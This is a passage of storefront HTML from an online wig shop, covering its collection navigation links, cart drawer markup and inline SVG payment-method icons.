                            <li class="search__nav-item">
                              <a href="/collections/new-arrivals" class="search__nav-link">NEW IN</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/overseas-shipping/Fastest-Delivery+Bigger-Discount!" class="search__nav-link">NEW YEAR SALES</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/2025-top-selling" class="search__nav-link">2025 TOP SELLING</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/topper-mohawk-wig" class="search__nav-link">TOPPER & MOHAWK</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/pixie-wigs" class="search__nav-link">PIXIE WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/bob-wig" class="search__nav-link">BOB WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/luxury-customized-wig" class="search__nav-link">SALT AND PEPPER WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/afro-wig" class="search__nav-link">Afro Wig</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/mullet-wig" class="search__nav-link">MULLET WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/full-lace-wig" class="search__nav-link">FULL LACE WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/buy-1-get-2" class="search__nav-link">BUY 1 GET 2!!!</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/sexy-braid-lace-wig" class="search__nav-link">SEXY BRAID LACE WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/birthday-wig/A-princess-like-dream-birthday-wig%EF%BC%81" class="search__nav-link">BIRTHDAY WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/signature-energy-wig" class="search__nav-link">SIGNATURE ENERGY WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/valentines-special-saley" class="search__nav-link">PLATINUM QUEEN SERIES</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/wedding-wig" class="search__nav-link">WEDDING WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/glueless-lace-wig" class="search__nav-link">GLUELESS LACE WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/workout-wig" class="search__nav-link">WORKOUT WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/bangs-wig" class="search__nav-link">BANGS WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/lace-closure-frontal" class="search__nav-link">LACE CLOSURE & FRONTAL</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/collections/virgin-hair-bundles" class="search__nav-link">HAIR BUNDLES</a>
                            </li>
                          
                        </ul>
                      </div>
                    

                    
                  </div>
                </div></form>
          </search-form>
        </predictive-search>
      </div>
    </div>
  </div>
</search-modal>

    

    
      <link
  rel="stylesheet"
  href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-back-to-top-button.css?v=76509794122060430591735032892"
  media="print"
  onload="this.media='all'"
>
<noscript>
  <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-back-to-top-button.css?v=76509794122060430591735032892" rel="stylesheet" type="text/css" media="all" />
</noscript>
<back-to-top-button
  class="back-to-top-button back-to-top-button--dark back-to-top-button--square"
  aria-label="Back to top"
  type="button"
  role="button"
  tabindex="0"
  align-right
  style="opacity: 0;"
>
  <span
    class="icon icon--theme icon--chevron back-to-top-button__icon icon--up"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span>
  <span class="visually-hidden">Back to top</span>
</back-to-top-button>

<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/back-to-top-button.js?v=47089099129173129211733899625" type="module"></script>

    
<modal-dialog
          id="modal-cart"
          class="
            modal--cart
            modal modal--right modal--dark
          "
          aria-labelledby="modal-cart-title"
          aria-hidden="true"
          style="--background-color: #ffffff;"
          
          
        ><div class="modal__overlay" data-a11y-dialog-hide></div><div
            class="modal__wrapper"
            
              role="document"
            
          >
            <div
              class="modal__content"
              
            >
<style>
  .cart {
    --drawer-background: #ffffff;
  }
</style>
<link
  rel="stylesheet"
  href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-cart.css?v=150414869411649566601742978129"
  media="print"
  onload="this.media='all'"
>
<div id="cart-drawer-templates" style="display: none"><template id="template-cart">
    <cart-full class="cart__wrapper"><cart-contents class="cart__contents">
        <cart-items
          class="cart__items"
          form-id="drawer-cart"
          
        ></cart-items></cart-contents>
      
<div class="cart__controls">
  <div class="cart__details"><div class="cart__note">
        <cart-note class="note"><accordion-group>
  <details id="cart-note" open>
    <summary>
      <summary-content><label for="CartSpecialInstructions" class="note__label">Leave A Note With Your Order...✍</label></summary-content>
      <summary-icon>
        <span
    class="icon icon--theme icon--plus "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 4L24 44M4 24.0024H44" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </summary-icon>
    </summary>
    <details-content><cart-text-input
  
    class="note__content"
  
><textarea
      name="note"
      class="note__input input-full"
      id="CartSpecialInstructions"form="drawer-cart"></textarea><cart-text-input-status></cart-text-input-status>
</cart-text-input>
</details-content>
  </details>
</accordion-group>
<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/accordion-group.js?v=49626564461891519601733899625" type="module"></script>

</cart-note>
<style>
    .note summary {
     
    margin: 0 auto;
    background-image: linear-gradient(338deg, #97cdcf, #087378);
          margin-bottom: 5px;
   }
</style>

      </div><div class="cart__order-details">
      <cart-discounts>
        <discount-list></discount-list>
      </cart-discounts>

      <noscript>
        <p class="cart__total">
          <span>Subtotal</span><cart-total class="money"></cart-total>
        </p>
      </noscript><p class="cart__total">
          <span>Subtotal</span><cart-total class="money"></cart-total>
        </p><p class="cart__message">Taxes and <a href="/policies/shipping-policy">shipping</a> calculated at checkout
</p>
    </div>
  </div>

  <div class="cart__actions">
    <div
      class="
        cart__buttons
        cart__buttons--view-cart
          

        
        
        cart__buttons--payment-icons
      "
    >
      <form id="drawer-cart" action="/cart" method="post" class="cart__form" novalidate>
        
       
        

</form>
          <div class="drawBtn" onclick='tocheckout()'>
             <div class='payBtnfont'>CHECK OUT ></div>
             <div class='payBtn'>SUPPORT 4 INSTALLMENTS</div>
          </div>
              <ul class="footer__icons-items o-list-bare">
                
  <li class="footer__icons-item">
    <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
  </li>

<li class="footer__icons-item">
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
</li>
<li class="footer__icons-item">
